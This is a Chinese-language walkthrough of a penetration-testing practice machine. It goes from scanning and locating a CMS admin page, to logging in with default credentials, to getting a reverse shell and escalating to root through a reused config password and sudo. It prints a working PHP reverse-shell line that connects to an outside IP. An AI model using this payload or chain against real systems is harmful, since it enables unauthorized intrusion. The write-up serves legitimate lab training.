

在渗透测试中看到一个CMS;首先要找到管理路径在哪,能不能登录进去

嗯,非常考验英语。

系统版本比较旧



点击网站其他界面,都会出现?后跟后缀

搜索引擎去搜索;提示admin;这一步主要是搜索引擎,或者去尝试各种思路嘛;如果是内网比赛,只能靠知识积累和猜;

账号密码一般是暴力破解;弱密码;默认用户名密码;

这里随便输入admin+admin就进去了(真巧)

如果其他cms没进去就用bp跑一下(网上许多教程,这里就不做展示了)



点进入看下admin权限能干什么





嗯,可以尝试php马

也可以文件上传

暴露点很多,一般也有兔子洞

获得系统初始shell

可以搜索引擎利用关键字找木马;也可以自己积累的都可以

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.218.145/445 0>&1'");?>

点击网站的对应修改内容就可以得到反弹shell



看一下这个用户有什么权限;用户下的文件

提权到sickos账户



我们需要记住一个思路,凡是内容管理系统、一套应用

只要涉及数据库都有一个配置文件,一般用户名密码会写在里面

vim打开;root

john@123

奇怪的是这个vim无法退出;只能重新连接会话了



查看下用户,看和上面的账号密码有没有关系

bash环境有root、sickos

好像和机器的名字一样,这一点就需要我们每次对机器进行信息收集的重要性了





尝试利用现有信息进行ssh登录

root的弱密码与john@123都不行

进一步提权

sickos面比较大;因为机器名相同,思路在指导往这面走;使用密码john@123一下就成了



正常提权思路sudo -l

all;全部权限



那基本这个靶机就结束;一般用sudo起个bash环境就提权成功了

bash



看一下root目录的信息,这台靶机告诉我们什么吧

总结

nmap扫描:8080、3128(代理服务器)、22

8080报错,但是界面有squid3.1.19应用;我们用搜索引擎了解之后是个代理服务器,主要是知道进入cms管理页面的网站位置、3128和8080在nmap都在指引去代理服务器、再次使用dirb等目录扫描工具暴露出新的目录

浏览器配置、再次进入网站、弱密码进入管理界面权限、通过网站的简单漏洞进行phpshell反弹

第一个用户是初始权限,通过config文件、机器信息、其他拥有bash权限用户、进一步登录

sudo -l进行提权root